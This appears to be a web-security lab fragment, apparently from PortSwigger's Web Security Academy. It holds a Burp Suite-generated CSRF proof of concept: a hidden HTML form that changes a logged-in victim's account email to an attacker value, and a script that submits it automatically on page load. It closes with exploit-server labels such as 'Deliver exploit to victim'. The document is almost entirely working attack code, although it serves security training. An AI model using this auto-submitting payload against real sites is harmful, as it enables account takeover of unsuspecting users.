 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a1b00ea0389511483df198400d80085.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="i&#95;am&#95;admin&#64;admin&#46;com" />
<input type="hidden" name="csrf" value="cXVxuNNK9lQniEV9MHoBXnH5WN7byec5" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log